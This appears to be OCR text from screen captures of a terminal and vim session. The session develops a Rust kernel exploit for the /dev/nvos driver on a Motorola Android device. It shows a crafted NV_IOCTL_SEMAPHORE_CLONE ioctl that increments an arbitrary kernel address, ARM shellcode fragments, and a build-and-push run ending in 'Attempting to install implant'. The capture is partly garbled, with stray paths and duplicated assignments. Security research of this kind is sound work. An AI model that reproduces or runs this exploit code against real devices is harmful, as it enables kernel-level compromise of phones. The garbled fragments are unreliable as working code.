 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
213         // Execute the code by calling our implanted `fsync()`
214         libc::fsync(self.device.as_raw_fd()) as u32
215     }
216
217     /// Throw the exploit once, incrementing `increment_addr` by one,
218     /// regardless of where it is in virtual memory. `nvos` must be a valid
219     /// `File` with `/dev/nvos` opened.
220     ///
221     /// Constraints:
222     ///
223     /// `increment_addr` should be an address anywhere in virtual memory which
224     /// should be incremented by one.
225     ///
226     /// The memory at `increment_addr + 8` should contain a NULL-pointer
227     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
228     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
229         // Create a zeroed out clone parameters structure
230         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
231
232         let mut trash: NvOsSemaphoreRec = std::mem::zeroed();
233
234         // Set up the invalid kernel pointer which will be incremented. It is
235         // adjusted by 0x14 bytes as the incremented value is actually
236         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
237         clone_params.h_orig =
238             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
239
240         clone_params.h_orig = trash.as_mut_ptr() as *mut NvOsSemaphoreRec;
241
242         // Invoke the ioctl() to incremente `increment_addr` by 1
243         let res = ioctl(nvos.as_raw_fd(),
244             NV_IOCTL_SEMAPHORE_CLONE as i32, &mut clone_params);
245 --------
246         print!("{:x?}\n", trash);
247         print!("{:x?}\n", clone_params.error);
248         print!("res {}\n", res);
249         panic!();
250     }
251 }
252
253 /// A 4-KiB aligned page
254 #[repr(C, align(4096))]
255 #[derive(Clone, Copy)]
256 struct Page([u8; 4096]);
src/main.rs 249,17 36%
"src/main.rs" 629L, 20043C written
VmallocChunk:     282500 kB
$ cat /proc/meminfo
pleb@gamey ~/android/motorola/thrower $
es`
warning: variable does not need to be mutable
--> src/main.rs:274:9
|
274 |     let mut implant = Implant::new()?;
|         ----^^^^^^^
|         |
|         help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:185:9
|
185 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.47s
thrower_stripped: 1 file pushed. 1.0 MB/s (332840 bytes in 0.328s)
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $